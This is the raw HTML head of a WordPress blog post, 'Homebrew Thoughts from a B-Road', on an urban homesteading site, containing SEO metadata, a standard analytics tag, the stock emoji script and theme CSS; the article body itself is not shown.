

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/
body_size: 15469
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HSN5YPYWZG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HSN5YPYWZG');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.selfsufficientish.com/main/xmlrpc.php" />
<title>Homebrew Thoughts from a B-Road | The urban guide to becoming selfsufficientish</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<meta name="description" content="I often wonder how many people of a certain age - my age, really - can sometimes walk, at about 8.30 am, past a pub with its doors thrown wide open as the cleaners do their stuff, take a deep breath and be immediately transported back to their childhoods. It&#039;s a rare occurrence these days," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The urban guide to becoming selfsufficientish | Urban Homesteading on a budget" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Homebrew Thoughts from a B-Road | The urban guide to becoming selfsufficientish" />
		<meta property="og:description" content="I often wonder how many people of a certain age - my age, really - can sometimes walk, at about 8.30 am, past a pub with its doors thrown wide open as the cleaners do their stuff, take a deep breath and be immediately transported back to their childhoods. It&#039;s a rare occurrence these days," />
		<meta property="og:url" content="https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/" />
		<meta property="article:published_time" content="2014-09-10T01:52:04+00:00" />
		<meta property="article:modified_time" content="2021-05-27T11:52:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Homebrew Thoughts from a B-Road | The urban guide to becoming selfsufficientish" />
		<meta name="twitter:description" content="I often wonder how many people of a certain age - my age, really - can sometimes walk, at about 8.30 am, past a pub with its doors thrown wide open as the cleaners do their stuff, take a deep breath and be immediately transported back to their childhoods. It&#039;s a rare occurrence these days," />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#article","name":"Homebrew Thoughts from a B-Road | The urban guide to becoming selfsufficientish","headline":"Homebrew Thoughts from a B-Road","author":{"@id":"https:\/\/www.selfsufficientish.com\/main\/author\/mkg\/#author"},"publisher":{"@id":"https:\/\/www.selfsufficientish.com\/main\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.selfsufficientish.com\/main\/wp-content\/uploads\/2014\/09\/P1070154.jpg","width":909,"height":682},"datePublished":"2014-09-10T02:52:04+01:00","dateModified":"2021-05-27T12:52:31+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#webpage"},"isPartOf":{"@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#webpage"},"articleSection":"Drink, Drink"},{"@type":"BreadcrumbList","@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.selfsufficientish.com\/main\/#listItem","position":1,"name":"Home","item":"https:\/\/www.selfsufficientish.com\/main\/","nextItem":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#listItem","position":2,"name":"Homebrew Thoughts from a B-Road","previousItem":"https:\/\/www.selfsufficientish.com\/main\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.selfsufficientish.com\/main\/#organization","name":"The urban guide to becoming selfsufficientish","url":"https:\/\/www.selfsufficientish.com\/main\/"},{"@type":"Person","@id":"https:\/\/www.selfsufficientish.com\/main\/author\/mkg\/#author","url":"https:\/\/www.selfsufficientish.com\/main\/author\/mkg\/","name":"mkg","image":{"@type":"ImageObject","@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ce1d610f371e4f947b05fbf56212c29?s=96&d=mm&r=pg","width":96,"height":96,"caption":"mkg"}},{"@type":"WebPage","@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#webpage","url":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/","name":"Homebrew Thoughts from a B-Road | The urban guide to becoming selfsufficientish","description":"I often wonder how many people of a certain age - my age, really - can sometimes walk, at about 8.30 am, past a pub with its doors thrown wide open as the cleaners do their stuff, take a deep breath and be immediately transported back to their childhoods. It's a rare occurrence these days,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.selfsufficientish.com\/main\/#website"},"breadcrumb":{"@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#breadcrumblist"},"author":{"@id":"https:\/\/www.selfsufficientish.com\/main\/author\/mkg\/#author"},"creator":{"@id":"https:\/\/www.selfsufficientish.com\/main\/author\/mkg\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.selfsufficientish.com\/main\/wp-content\/uploads\/2014\/09\/P1070154.jpg","@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#mainImage","width":909,"height":682},"primaryImageOfPage":{"@id":"https:\/\/www.selfsufficientish.com\/main\/homebrew-thoughts-from-a-b-road\/#mainImage"},"datePublished":"2014-09-10T02:52:04+01:00","dateModified":"2021-05-27T12:52:31+01:00"},{"@type":"WebSite","@id":"https:\/\/www.selfsufficientish.com\/main\/#website","url":"https:\/\/www.selfsufficientish.com\/main\/","name":"The urban guide to becoming selfsufficientish","description":"Urban Homesteading on a budget","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.selfsufficientish.com\/main\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The urban guide to becoming selfsufficientish &raquo; Feed" href="https://www.selfsufficientish.com/main/feed/" />
<link rel="alternate" type="application/rss+xml" title="The urban guide to becoming selfsufficientish &raquo; Comments Feed" href="https://www.selfsufficientish.com/main/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The urban guide to becoming selfsufficientish &raquo; Homebrew Thoughts from a B-Road Comments Feed" href="https://www.selfsufficientish.com/main/homebrew-thoughts-from-a-b-road/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.selfsufficientish.com\/main\/wp-includes\/js\/wp-emoji-release.min.js?ver=f3d2ca5d524d5be2682272a417da18b0"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.selfsufficientish.com/main/wp-includes/css/dist/block-library/style.min.css?ver=f3d2ca5d524d5be2682272a417da18b0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.selfsufficientish.com/main/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.selfsufficientish.com/main/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/js/scripts.js?ver=f3d2ca5d524d5be2682272a417da18b0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.selfsufficientish.com/main/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.selfsufficientish.com/main/wp-json/wp/v2/posts/2444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.selfsufficientish.com/main/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.selfsufficientish.com/main/?p=2444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.selfsufficientish.com/main/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.selfsufficientish.com%2Fmain%2Fhomebrew-thoughts-from-a-b-road%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.selfsufficientish.com/main/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.selfsufficientish.com%2Fmain%2Fhomebrew-thoughts-from-a-b-road%2F&#038;format=xml" />
<style type="text/css">
.mh-header { background: #c6cb84; }
.mh-header-nav li:hover, .mh-header-nav ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-main-nav ul li:hover > ul, .mh-extra-nav li:hover, .mh-extra-nav ul li:hover > ul, .mh-footer-nav li:hover, .mh-footer-nav ul li:hover > ul, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #respond #cancel-comment-reply-link:hover, #infinite-handle span:hover { background: #8c8354; }
.mh-extra-nav-bg { background: rgba(140, 131, 84, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #8c8354; background: rgba(140, 131, 84, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(140, 131, 84, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #8c8354; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #dd9933; background: rgba(221, 153, 51, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #respond #cancel-comment-reply-link, #infinite-handle span { background: #dd9933; }
blockquote, .mh-category-desc, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #dd9933; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more { color: #dd9933; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #respond #cancel-comment-reply-link:hover, #infinite-handle span:hover { color: #ff9900; }
.entry-content a, .mh-comment-content a { color: #ff9900; }
a:hover, .entry-content a:hover, .mh-author-box a:hover, .mh-post-nav a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4df400; }
</style>
<!--[if lt IE 9]>
<script src="https://www.selfsufficientish.com/main/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
